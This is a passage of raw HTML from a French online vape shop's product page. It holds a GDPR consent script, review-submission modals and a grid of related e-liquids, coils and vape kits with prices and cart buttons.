rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> <span>En soumettant ce formulaire, j'accepte que les données entrées soit utilisées par Creation-vap.fr tout en disposant d'un droit de consultation et d'effacement quand vous le désirez et sur simple demande</span> </label> </span></div> <script type="text/javascript">/* <![CDATA[ */;var psgdpr_front_controller="https://www.creation-vap.fr/module/psgdpr/FrontAjaxGdpr";psgdpr_front_controller=psgdpr_front_controller.replace(/\amp;/g,'');var psgdpr_id_customer="0";var psgdpr_customer_token="e72d802f605de4fce0f6e4550b31da7c6df07cac";var psgdpr_id_guest="0";var psgdpr_guest_token="8d206ca2a276ed529f14e0ea330a273773cd9055";document.addEventListener('DOMContentLoaded',function(){let psgdpr_id_module="166";let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let toggleFormActive=function(){let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let checkbox=$('#psgdpr_consent_checkbox_'+psgdpr_id_module);let element=$('.gdpr_module_'+psgdpr_id_module);let iLoopLimit=0;if(element.prop('checked')!=true){element.closest('form').find('[type="submit"]').attr('disabled','disabled');}
$(document).on("change",'.psgdpr_consent_checkboxes_'+psgdpr_id_module,function(){if($(this).prop('checked')==true){$(this).closest('form').find('[type="submit"]').removeAttr('disabled');}else{$(this).closest('form').find('[type="submit"]').attr('disabled','disabled');}});}
toggleFormActive();$(document).on('submit',parentForm,function(event){$.ajax({type:'POST',url:psgdpr_front_controller,data:{ajax:true,action:'AddLog',id_customer:psgdpr_id_customer,customer_token:psgdpr_customer_token,id_guest:psgdpr_id_guest,guest_token:psgdpr_guest_token,id_module:psgdpr_id_module,},error:function(err){console.log(err);}});});});/* ]]> */</script> <div class="row"><div class="col-sm-6"><p class="required"><sup>*</sup> Champs requis</p></div><div class="col-sm-6 post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal"> Annuler </button> <button type="submit" class="btn btn-comment btn-comment-big"> Envoyer </button></div></div></form></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-posted-modal');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Avis envoyé</p></div><div class="modal-body"><div id="product-comment-posted-modal-message"> Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut être envoyé</p></div><div class="modal-body"><div id="product-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><section class="featured-products clearfix mt-3"><h2>Les clients qui ont acheté ce produit ont également acheté:</h2><div class="products"><div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2664" data-id-product-attribute="7593" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7765-home_default/e-liquide-promo-crapule-liquideo-10ml.jpg" alt = "E-Liquide Chenapan Liquideo 10Ml PROMO | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7765-large_default/e-liquide-promo-crapule-liquideo-10ml.jpg" > <span class="product-additional" data-idproduct="2664"></span> </a><ul class="product-flags"><li class="product-flag discount">-30%</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_2664" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2664" name="minimal_quantity"> <input type="hidden" value="7593" class="id_product_attribute id_product_attribute_2664" name="id_product_attribute"> <input type="hidden" value="2664" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2664" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2664" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2664" data-id-product-attribute="7593" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2664" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg">E-Liquide Chenapan Liquideo 10Ml PROMO</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2664" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping has_discount"> <span class="sr-only">Prix habituel</span> <span class="regular-price">4,90&nbsp;€</span> <span class="discount-percentage">-30%</span> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.43">3,43&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa nouvelle gamme Multi Freeze pour un maximum de plaisir avec son e-liquide Chenapan. Dégustez une recette fruité fraîche à...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1820" data-id-product-attribute="2796" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2890-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt = "Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" > <span class="product-additional" data-idproduct="1820"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="967" class="quantity_product quantity_product_1820" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1820" name="minimal_quantity"> <input type="hidden" value="2796" class="id_product_attribute id_product_attribute_1820" name="id_product_attribute"> <input type="hidden" value="1820" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1820" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1820" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1820" data-id-product-attribute="2796" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1820" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg">Pack De Base Nicotiné Creation Vap 100 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1820" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.9">7,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">L'équipe Création-Vap vous présente ses packs de base entièrement conçus en France afin de réaliser vos mélanges de e-liquide Diy disponible en...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2586" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6721-home_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" alt = "E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6721-large_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" > <span class="product-additional" data-idproduct="2586"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_2586" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2586" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2586" name="id_product_attribute"> <input type="hidden" value="2586" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2586" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2586" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2586" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2586" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html">E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2586" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide prêt à booster Bubble Punch conçu par Liquideo vous propose un goût de bubble gum rose réaliste pour des pauses vape&nbsp;gourmandes. Ce...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="236" data-id-product-attribute="468" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1114-home_default/resistances-gt-nrg-vaporesso.jpg" alt = "Résistances GT NRG Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1114-large_default/resistances-gt-nrg-vaporesso.jpg" > <span class="product-additional" data-idproduct="236"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_236" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_236" name="minimal_quantity"> <input type="hidden" value="468" class="id_product_attribute id_product_attribute_236" name="id_product_attribute"> <input type="hidden" value="236" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_236" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_236" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="236" data-id-product-attribute="468" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="236" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm">Résistances GT NRG Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="236" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.7">3,70&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez nos résistances GT Series Core Coil, pour les clearomiseurs NRG. Made in Vaporesso. Nous vous proposons plusieurs choix possible de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="938" data-id-product-attribute="2261" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5424-home_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" alt = "Résistance Z Coil Innokin | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5424-large_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" > <span class="product-additional" data-idproduct="938"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="71" class="quantity_product quantity_product_938" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_938" name="minimal_quantity"> <input type="hidden" value="2261" class="id_product_attribute id_product_attribute_938" name="id_product_attribute"> <input type="hidden" value="938" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_938" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_938" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="938" data-id-product-attribute="2261" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="938" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm">Résistance Z Coil Innokin</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="938" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.1">3,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons les résistances&nbsp;Z-Coils&nbsp;conçues par Innokin, des résistances performantes conçues pour entrer dans l'atomiseur Zenith ou Zlide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2628" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6725-home_default/e-liquide-fruittles-liquideo-50-ml.jpg" alt = "E-Liquide Fruittles Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6725-large_default/e-liquide-fruittles-liquideo-50-ml.jpg" > <span class="product-additional" data-idproduct="2628"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2628" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2628" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2628" name="id_product_attribute"> <input type="hidden" value="2628" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2628" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2628" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2628" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2628" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html">E-Liquide Fruittles Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2628" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous propose de faire un saut en enfance et de vous rappelez les petits dragées de toutes les couleurs que vous vous partagiez en cour de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2892" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7477-home_default/concentre-hypnose-just-fruit-full-moon.jpg" alt = "Concentré Hypnose Just Fruit Full Moon 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7477-large_default/concentre-hypnose-just-fruit-full-moon.jpg" > <span class="product-additional" data-idproduct="2892"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container 